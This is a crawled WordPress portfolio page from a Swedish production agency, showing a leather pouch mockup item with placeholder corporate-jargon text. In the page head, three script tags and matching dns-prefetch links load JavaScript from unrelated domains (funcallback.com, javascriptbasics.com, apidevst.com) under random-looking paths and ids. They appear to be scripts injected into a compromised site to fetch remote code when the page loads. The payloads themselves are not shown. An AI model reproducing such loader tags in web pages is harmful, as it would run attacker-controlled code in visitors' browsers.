

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gillaprod.se/work/leather-drawstring-pouch/
body_size: 15832
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="sv-SE"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="sv-SE"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Leather Drawstring Pouch &#8211; Gilla Produktionsbyrå</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel="alternate" type="application/rss+xml" title="Gilla Produktionsbyrå &raquo; Webbflöde" href="https://www.gillaprod.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gilla Produktionsbyrå &raquo; Kommentarsflöde" href="https://www.gillaprod.se/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gillaprod.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gillaprod.se%2Fwork%2Fleather-drawstring-pouch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gillaprod.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gillaprod.se%2Fwork%2Fleather-drawstring-pouch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11898-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/elementor/css/post-11898.css?ver=1766073677' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6911-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/elementor/css/post-6911.css?ver=1766161273' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1640454701' type='text/css' media='all' />
<style id='a13-user-css-inline-css' type='text/css'>
 .single-work .title-bar.outside{background-image:url()}
.single-work .a13-main-slider{margin-top:0;margin-bottom:0}.a13-main-slider .slider-slides > li{}
/*# sourceURL=a13-user-css-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gillaprod.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gillaprod.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.6" id="woo-title-limit-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.gillaprod.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gillaprod.se/wp-json/wp/v2/work/6911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gillaprod.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.gillaprod.se/work/leather-drawstring-pouch/" />
<link rel='shortlink' href='https://www.gillaprod.se/?p=6911' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/cropped-GILLA_logo_symbol-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/cropped-GILLA_logo_symbol-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/cropped-GILLA_logo_symbol-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/cropped-GILLA_logo_symbol-270x270.jpg" />
</head>

<body id="top" class="wp-singular work-template-default single single-work postid-6911 wp-custom-logo wp-theme-rife-free header-horizontal site-layout-full single-work-bricks elementor-default elementor-kit-11898 elementor-page elementor-page-6911" itemtype="https://schema.org/WebPage" itemscope>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div class="whole-layout">
<div id="preloader" class="flash onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="pace-progress"><div class="pace-progress-inner"></div ></div>
		        <div class="pace-activity"></div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line full no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://www.gillaprod.se/" title="Gilla Produktionsbyrå" rel="home" itemprop="url"><img fetchpriority="high" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/Gilla_logo_inv.png" alt="Gilla Produktionsbyrå" width="578" height="268" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11887 normal-menu"><a href="https://www.gillaprod.se/"><span>Hem</span></a></li>
<li id="menu-item-11913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11913 normal-menu"><a href="https://www.gillaprod.se/info-contact/"><span>Kontakt</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Huvudmeny"><span class="screen-reader-text">Huvudmeny</span></button></div>		<div class="socials icons-only white color_hover hide_on_mobile"><a target="_blank" title="E-mail" href="#" class="a13_soc-mailto fa fa-envelope-o" rel="noopener"></a><a target="_blank" title="Facebook" href="#" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="#" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a><a target="_blank" title="Dribbble" href="#" class="a13_soc-dribbble fa fa-dribbble" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div>	</div>
	</header>
    <div id="mid" class="to-move layout-full layout-no-edge layout-fluid no-sidebars"><header class="title-bar a13-parallax subtitle outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="tb" data-a13-parallax-speed="0.8"><div class="overlay-color"><div class="in"><div class="titles"><h2>On Modern Chair</h2><h1 class="page-title entry-title" itemprop="headline">Leather Drawstring Pouch</h1></div></div></div></header>	<article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="content-limiter">
            <div id="col-mask">
                <div class="content-box">


	
			    <div class="bricks-frame gallery-frame bricks-gallery-6911 variant-overlay bricks-columns-3 album-content-off single-work-gallery title-top title-left hover-effect-cross cover-no-hover gradient-no-hover texts-no-hover texts-hover">
				    <ul class="gallery-media-collection screen-reader-text">
					</ul>
	                <div class="a13-bricks-items" data-margin="10" data-desc="1" data-proofing="0" data-socials="0" data-lightbox_off="0" data-lightbox_off_mobile="0" data-cover-color="rgba(0,0,0, 0.7)">
                <div class="grid-master"></div>
            </div>
        </div>
	    			<div class="formatter">
				<div class="work-content clearfix">
					<div class="inside">
						<div class="real-content" itemprop="text">
									<div data-elementor-type="wp-post" data-elementor-id="6911" class="elementor elementor-6911 elementor-bc-flex-widget">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31e7db83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31e7db83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ca8fbca" data-id="2ca8fbca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c159db1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c159db1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-25ae6d3c" data-id="25ae6d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-478538b4 elementor-widget elementor-widget-heading" data-id="478538b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The PSD file includes smart layers so you can easily add your design and allows you change the color of the pouch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76a4ed60 elementor-widget elementor-widget-spacer" data-id="76a4ed60" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-62e654a elementor-widget elementor-widget-text-editor" data-id="62e654a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Leverage agile frameworks to provide a robust synopsis for high level overviews. Iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition. Organically grow the holistic world view of disruptive innovation via workplace diversity and empowerment. Bring to the table win-win survival strategies to ensure proactive domination. At the end of the day, going forward, a new normal that has evolved from generation X is on the runway heading towards a streamlined cloud solution. User generated content in real-time will have multiple touchpoints.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-682d8941 elementor-widget elementor-widget-spacer" data-id="682d8941" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57739a55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57739a55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-617dac68" data-id="617dac68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c024db8 elementor-widget elementor-widget-heading" data-id="c024db8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Description</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7b830c58 elementor-widget elementor-widget-text-editor" data-id="7b830c58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Supply chain value proposition startup hackathon niche market ownership mass market equity rockstar. Conversion equity advisor. Business-to-consumer early adopters twitter iPhone conversion product management accelerator.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-385e07a9" data-id="385e07a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f803d8d elementor-widget elementor-widget-heading" data-id="4f803d8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More info</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-65b1e9ab elementor-widget elementor-widget-text-editor" data-id="65b1e9ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Android crowdfunding leverage backing launch party founders strategy business-to-business branding user experience buyer gen-z. Marketing interaction design first mover advantage technology backing angel investors.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39d6d11c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39d6d11c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-518dae8f" data-id="518dae8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
